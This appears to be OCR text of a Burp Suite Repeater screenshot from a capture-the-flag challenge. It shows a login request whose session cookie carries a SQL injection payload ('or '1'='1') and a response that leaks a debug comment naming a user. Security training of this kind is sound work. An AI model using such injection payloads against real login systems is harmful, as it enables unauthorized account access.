 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://web.wtctt2023.p7z.pw:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /do_login.php HTTP/1.1
2 Host: web.wtctt2023.p7z.pw:8002
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.wtctt2023.p7z.pw:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.wtctt2023.p7z.pw:8002/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: app_session=guest' or '1'='1%3Ainvalid
14 Connection: close
15
16 username=test&password=test
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 19 Dec 2023 15:47:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: no-referrer-when-downgrade
10 Content-Security-Policy: default-src * data: 'unsafe-eval' 'unsafe-inline'
11 Content-Length: 25
12
13 <!-- Debug1: testuser -->
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done 391 bytes | 28 millis